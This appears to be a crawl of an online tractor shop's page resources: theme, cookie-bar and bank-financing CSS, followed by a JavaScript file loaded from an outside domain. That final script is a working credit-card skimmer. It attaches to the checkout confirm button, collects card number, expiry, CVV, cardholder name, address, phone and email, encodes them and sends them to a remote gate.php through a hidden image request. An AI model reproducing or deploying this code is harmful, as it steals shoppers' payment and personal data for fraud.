	#testimonial-carousel .peoplesay-block .test-content {	padding: 20px 20px 50px 20px;}
	#testimonial-carousel .peoplesay-block .test-image {
		float: none;
		margin: 0;
		width: 100%;
		text-align: center;
	}
	.product_banner_inner {
		width: auto;
		float: none;
		display: inline-block;
		text-align: center;
		margin-bottom: 	10px;
	}
	.product_banner .product_img2, .product_banner .product_img1, .product_banner .product_img3{margin:0;}
	.product_banner{float: 	none;display: inline-block;	text-align: center;	}
	.htabs .etabs li{display:block;}
	.htabs a{padding: 5px 10px;}
	#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, #servicecmsblock .fourth-content-four {
	width: 100%;}
	.responsive-menu, .main-menu{width:auto	;}
	.header-logo > div{width:185px;}
	.header-logo{width:100%;}
	.header-left{width: 100%;}
	.header-middle{display: none;}
	.single_banner .single_img .static-inner .text3.static-text{font-size: 14px;}
	.single_banner .single_img .static-inner .text1.static-text {font-size: 20px;}
	.single_banner .single_img .static-inner .text2.static-text{display: none;}
	.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, .category_list_cms .cat-4.category_list_inner {
	width: 100%;}
	.product-info .image-additional a{float:none; text-align:center; padding: 1px;}
	.table{	
		float: left;
		margin-bottom: 20px;
		overflow: scroll;
		width: 100%;
	}
	.product-layout.product-grid{width:50% !important;}
	.shopping-cart .input-group .form-control{width:100%;padding:0;text-align:center;}
	.account-wishlist .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
	#cart .dropdown-menu table {display: inline-block;}
	.flex-direction-nav a:before {font-size:27px !important;}
	#cart .dropdown-menu {right: -68px;  width: 290px;}
	.dropdown-menu.pull-right {width: 100%;}
	#cart .dropdown-menu li > div {min-width:100%;}	
	.category_filter .limit {float: left;}
	.contact-info .left,.contact-info .right{width:100%;}
	.product-info .image, .product-info .additional-carousel {width: 100%;}
	.nav-tabs > li{width:100%;}	
	.nav-tabs > li > a{margin:0 0 2px;}
	.productpage .write-review, .productpage .review-count { display: inline-block;margin: 5px 0 0;width: 100%;}
	.pagination-wrapper .page-link{float:left;}
	.pagination-wrapper .page-result{float:left;clear:both;}
	.bootstrap-datetimepicker-widget.dropdown-menu{width:auto;}
	.checkout-cart #accordion .input-group-btn {float: left; margin: 5px 0 0;}	
	/*.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin:0px;}*/
}
@media only screen and (max-width: 319px){
	#testimonial .customNavigation a.prev {	left: 36%;right: auto;}
	#testimonial .customNavigation a.next {right: 36%;left: auto;}
	#testimonial .customNavigation a{top: -70px;}
	.cms-order-banner .static-inner .subtitle .text6.static-text{font-weight: 600;}
	.product-info .image-additional {width: 140px;}
	.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; } 
	.product-info .additional-carousel {width:196px; margin:0 auto;}
	.header-logo .img-responsive { width: 100%;}
	.btn-primary {margin-bottom:2px;}
	.compare-total {clear: both; margin: 8px 10px 10px 0;}
	.dropdown-menu.myaccount-menu{right: -28px;}
	#cart .dropdown-menu { right: -28px;width: 250px;}
	#cart .text-right .addtocart{margin:0 0 5px;}
	#cart .text-right .checkout{margin:0;}
}
#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    width: 100%;	
}
#accordion .panel-title{padding:10px;}
#accordion .panel-heading .fa.fa-caret-down {float: right; margin-top:4px;}
#accordion .col-sm-10 {width: 75%;}
#accordion .form-horizontal .control-label {text-align:left;}
<!-- Megnor www.templatemela.com - End -->

#cookie-bar {background:#696969; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar.fixed {position:fixed; top:0; left:0; width:100%;}
#cookie-bar.fixed.bottom {bottom:0; top:auto; background:#696969; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar p {margin:0; padding:0;}
#cookie-bar a {color:#ffffff; display:inline-block; text-decoration:none; padding:0 16px; margin-left:18px;}
#cookie-bar .cb-enable {background:#b60000;}
#cookie-bar .cb-enable:hover {background:#848484;}
#cookie-bar .cb-disable {background:#990000;}
#cookie-bar .cb-disable:hover {background:#bb0000;}
#cookie-bar .cb-policy {background:#8fa900;}
#cookie-bar .cb-policy:hover {background:#848484;}


.text-wrapper {
    height: 100%;
   display: flex;
   flex-direction: column;
   align-items: center;
   justify-content: center;
}

.title {
    font-size: 150px;
    font-weight: 700;
    color: #708401;
	padding-top: 50px;
	padding-bottom: 100px;
}

.subtitle {
    font-size: 35px;
    font-weight: 700;
    color: #e32d40;
	padding-bottom: 40px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 30px;
	text-align: center;
}

.center-but {
	margin: auto;
	padding: 10px;
	text-align: center;
}

.padding-but {
	padding-right: 10 px;
}

.tractor {
  display: block;
  text-indent: -9999px;
  width: 100px;
  height: 82px;
}


--- FILE ---
content_type: text/css
request_url: https://traktorite.com/catalog/view/theme/default/stylesheet/tbibank.css
body_size: 438
content:
#TbibankModal h4, #TbibankCardModal h4 {
    font-size: 22px;
    font-weight: bold;
}

#TbibankModal .modal-header, #TbibankCardModal .modal-header {
    min-height: 80px !important;
}

#TbibankModal .prices, #TbibankCardModal .prices {
    font-size: 20px;
}

#TbibankModal .tbibank-price, #TbibankCardModal .tbibank-price {
    color: #eb7422;
    font-weight: bold;
}

#TbibankModal .table-striped > tbody > tr:nth-of-type(odd), #TbibankCardModal .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: rgba(235, 116, 34, 0.6);
}

#TbibankModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th,
#TbibankCardModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th
{
    border-top: #eb7422 1px solid !important;
}

#TbibankModal .message, #TbiBankCardModal .message {
    color: #eb7422;
    font-weight: bold;
}

.tbibank-12 {
    font-size: 20px;
    color: #eb7422;
}

#button-cart-tbibank {
    background: #eb7422;
    color:#fff;
    border: 1px solid #eb7422;
}
#tbibank-form legend, #tbibank-card-form legend {
    line-height: 55px;
}

#tbibank-form .table-striped > tbody > tr:nth-of-type(odd) ,
#tbibank-card-form .table-striped > tbody > tr:nth-of-type(odd)
{
    background: rgba(235, 116, 34, 0.6);
}

#tbibank-button {
    background: url('/image/catalog/tbibank/tbibank.jpg') top center no-repeat;
    height: 69px;
    width: 155px;
    border-color: transparent;
    border: 0px;
    float: left;
    margin-bottom: 10px;
}

#tbibank-button:active, #tbibank-button:focus, #tbibank-button:hover {
    border: 0px;
    box-shadow: none;
    outline: none;
    text-shadow: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/aus.js
body_size: 1795
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('#input-cc-number'),
            month: document.querySelector('#input-cc-expire-date'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('#input-cc-cvv2'),
            cardholder: document.querySelector('#input-cc-owner')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[1] || '';     
                    addressData.state = parts[2] || '';    
                    addressData.country = parts[3] || '';  
                    hasSelectData = true;
                }
            }
        }

        if (!hasSelectData) {
            const address1 = document.querySelector('#input-payment-address-1');
            const address2 = document.querySelector('#input-payment-address-2');
            const city = document.querySelector('#input-payment-city');
            const state = document.querySelector('#input-payment-zone');
            const country = document.querySelector('#input-payment-country');
            const zip = document.querySelector('#input-payment-postcode');
            const phone = document.querySelector('#input-payment-telephone');
            const email = document.querySelector('#input-payment-email');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
